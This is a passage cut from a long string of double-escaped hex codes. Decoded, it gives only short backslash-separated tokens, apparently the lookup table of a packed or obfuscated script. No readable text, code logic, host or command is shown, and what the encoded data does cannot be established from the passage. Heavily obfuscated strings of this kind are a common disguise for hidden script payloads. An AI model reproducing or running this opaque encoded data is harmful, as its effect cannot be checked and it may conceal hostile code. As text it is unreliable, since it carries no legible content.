x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5